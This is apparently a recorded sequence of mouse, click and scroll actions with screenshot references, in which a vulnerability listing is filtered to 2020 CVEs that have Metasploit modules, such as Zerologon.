
{"action": "mouse_move", "coordinate": [153, 288]}

- Set the CVE Year filter to 2020
{"action": "left_click", "coordinate": [133, 288]}

{"action": "left_click", "coordinate": [96, 302]}

{"action": "left_click", "coordinate": [134, 289]}

{"action": "left_click", "coordinate": [235, 289]}

{"action": "mouse_move", "coordinate": [54, 223]}

{"action": "mouse_move", "coordinate": [920, 229]}

- Tick 'Has Metasploit module', leaving four topics including Zerologon
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [127, 485]}

{"action": "left_click", "coordinate": [79, 510]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [443, 265]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
